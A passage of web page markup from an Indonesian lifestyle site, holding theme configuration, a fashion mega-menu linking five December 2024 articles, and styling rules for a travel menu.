0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_45_6970aa52e333b_rand","tdc_css_class_style":"td_uid_45_6970aa52e333b_rand_style","category_id":"1","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_45_6970aa52e333b_rand"}';
block_td_uid_45_6970aa52e333b.td_column_number = "3";
block_td_uid_45_6970aa52e333b.block_type = "tdb_header_mega_menu";
block_td_uid_45_6970aa52e333b.post_count = "5";
block_td_uid_45_6970aa52e333b.found_posts = "292";
block_td_uid_45_6970aa52e333b.header_color = "";
block_td_uid_45_6970aa52e333b.ajax_pagination_infinite_stop = "";
block_td_uid_45_6970aa52e333b.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_45_6970aa52e333b);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_45_6970aa52e333b class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/mix-and-match-jogger-pants-untuk-hijaber-suka-yang-mana/" rel="bookmark" class="td-image-wrap" title="Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-9218525-696x465.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/mix-and-match-jogger-pants-untuk-hijaber-suka-yang-mana/" rel="bookmark" title="Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?">Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T07:40:15+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Jogger pants bisa kamu pasangkan dengan banyak fashion item yang lain untuk membuat penampilan menjadi lebih menarik</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/modis-di-musim-hujan-dengan-padu-padan-ala-korea-berikut-ini-kece-semua/" rel="bookmark" class="td-image-wrap" title="Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/image-5-696x522.png)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/modis-di-musim-hujan-dengan-padu-padan-ala-korea-berikut-ini-kece-semua/" rel="bookmark" title="Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua">Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T06:14:11+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak padu padan ala Korea yang membuat gaya kamu tetap hangat dan menarik saat digunakan di musim hujan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/makanan-khas-jepang-ini-sering-disajikan-saat-tahun-baru/" rel="bookmark" class="td-image-wrap" title="Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-884600-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/makanan-khas-jepang-ini-sering-disajikan-saat-tahun-baru/" rel="bookmark" title="Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru">Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-15T06:07:59+00:00" >Desember 15, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Jepang punya beberapa makanan khas yang seringkali disantap untuk merayakan tahun baru seperti datemaki hingga toshikoshi Soba</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/gaya-mempesona-musisi-indonesia-di-ami-awards-2024/" rel="bookmark" class="td-image-wrap" title="Gaya Mempesona Musisi Indonesia di AMI Awards 2024"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/ami_awards-696x399.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/gaya-mempesona-musisi-indonesia-di-ami-awards-2024/" rel="bookmark" title="Gaya Mempesona Musisi Indonesia di AMI Awards 2024">Gaya Mempesona Musisi Indonesia di AMI Awards 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-07T07:21:03+00:00" >Desember 7, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">AMI Awards 2024 dihadiri oleh banyak insan musik Indonesia yang berbakat dengan penampilan mereka yang mencuri perhatian</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/gaya-seleb-tanah-air-di-asian-television-awards-ata-2024-ada-luna-maya-hingga-titi-kamal/" rel="bookmark" class="td-image-wrap" title="Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-20825329-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/gaya-seleb-tanah-air-di-asian-television-awards-ata-2024-ada-luna-maya-hingga-titi-kamal/" rel="bookmark" title="Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal">Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-06T09:01:23+00:00" >Desember 6, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">hadir di Asian Television Awards 2024, para seleb bergaya menawan dengan menggunakan busana dan riasan terbaik</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_45_6970aa52e333b" data-td_block_id="td_uid_45_6970aa52e333b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_45_6970aa52e333b" data-td_block_id="td_uid_45_6970aa52e333b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6621"><a href="https://tebet9.com/kanal/travel/"><span class="tdb-menu-item-text">Travel</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_46_6970aa52e833c_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_46_6970aa52e833c" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_46_6970aa52e833c_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_46_6970aa52e833c_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_46_6970aa52e833c_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_46_6970aa52e833c_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_46_6970aa52e833c_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_46_6970aa52e833c_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_46_6970aa52e833c_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_46_6970aa52e833c_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_46_6970aa52e833c_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_46_6970aa52e833c_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_46_6970aa52e833c_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_46_6970aa52e833c_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_46_6970aa52e833c_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_46_6970aa52e833c_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_46_6970aa52e833c_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_46_6970aa52e833c_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_46_6970aa52e833c_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_46_6970aa52e833c_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_46_6970aa52e833c_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_46_6970aa52e833c_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_46_6970aa52e833c_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_46_6970aa52e833c_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_46_6970aa52e833c_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_46_6970aa52e833c_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_46_6970aa52e833c_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_46_6970aa52e833c_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_46_6970aa52e833c_rand .td-module-meta-info,
				.ie11 .td_uid_46_6970aa52e833c_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_46_6970aa52e833c_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_46_6970aa52e833c_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_46_6970aa52e833c_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_46_6970aa52e833c_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_46_6970aa52e833c_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_46_6970aa52e833c_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_46_6970aa52e833c_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_46_6970aa52e833c_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_46_6970aa52e833c_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_46_6970aa52e833c_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_46_6970aa52e833c_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_46_6970aa52e833c_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_46_6970aa52e833c_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_46_6970aa52e833c_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_46_6970aa52e833c_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_46_6970aa52e833c_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_46_6970aa52e833c_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_46_6970aa52e833c_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_46_6970aa52e833c_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_46_6970aa52e833c_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_46_6970aa52e833c_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_46_6970aa52e833c_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_46_6970aa52e833c_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_46_6970aa52e833c_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_46_6970aa52e833c_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_46_6970aa52e833c_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_46_6970aa52e833c_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_46_6970aa52e833c_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_46_6970aa52e833c_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_46_6970aa52e833c_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_46_6970aa52e833c_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_46_6970aa52e833c_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_46_6970aa52e833c_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_46_6970aa52e833c_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_46_6970aa52e833c_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_46_6970aa52e833c_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_46_6970aa52e833c_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_46_6970aa52e833c_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_46_6970aa52e833c_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_46_6970aa52e833c_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_46_6970aa52e833c_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_46_6970aa52e833c_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_46_6970aa52e833c_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_46_6970aa52e833c_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_46_6970aa52e833c_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_46_6970aa52e833c_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_46_6970aa52e833c_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_46_6970aa52e833c_rand .td-editor-date,
				.td_uid_46_6970aa52e833c_rand .td-editor-date .td-post-author-name,
				.td_uid_46_6970aa52e833c_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_46_6970aa52e833c_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_46_6970aa52e833c_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_46_6970aa52e833c_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_46_6970aa52e833c_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_46_6970aa52e833c_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_46_6970aa52e833c_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_46_6970aa52e833c_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_46_6970aa52e833c_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_46_6970aa52e833c_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_46_6970aa52e833c_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_46_6970aa52e833c_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_46_6970aa52e833c_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_46_6970aa52e833c_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_46_6970aa52e833c_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_46_6970aa52e833c_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_46_6970aa52e833c_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_46_6970aa52e833c_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_46_6970aa52e833c_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_46_6970aa52e833c_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_46_6970aa52e833c_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_46_6970aa52e833c_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_46_6970aa52e833c_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_46_6970aa52e833c_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_46_6970aa52e833c_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_46_6970aa52e833c_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_46_6970aa52e833c_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_46_6970aa52e833c_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_46_6970aa52e833c_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_46_6970aa52e833c_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_46_6970aa52e833c_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_46_6970aa52e833c_rand .td-post-date,
				.td_uid_46_6970aa52e833c_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_46_6970aa52e833c_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
